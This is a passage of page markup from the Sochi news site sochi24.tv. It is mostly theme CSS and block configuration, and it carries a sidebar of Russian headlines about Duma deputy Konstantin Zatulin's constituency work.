.td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title 